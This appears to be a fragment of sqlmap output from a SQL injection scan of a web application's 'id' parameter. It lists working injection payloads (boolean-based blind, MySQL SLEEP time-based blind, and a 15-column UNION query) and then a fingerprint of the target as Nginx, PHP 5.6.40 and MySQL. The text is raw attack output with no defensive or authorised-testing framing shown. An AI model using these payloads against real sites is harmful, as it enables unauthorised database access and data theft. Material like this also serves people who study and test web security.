 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=78' AND 7363=7363 AND 'rLHv'='rLHv
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=78' AND (SELECT 4246 FROM (SELECT(SLEEP(5)))UyHm) AND 'TFhE'='TFhE
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2815' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x7162627871,0x7577504d514244477165676749537943424b6e74467650514d5a457377544a7247794e6f62446b50,0x7162716b71)
,NULL,NULL-- -
---
[20:54:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[20:54:50] [INFO] fetched data logged to text files under '
\output\
n'
[*] ending @ 20:54:50 /2020-05-24/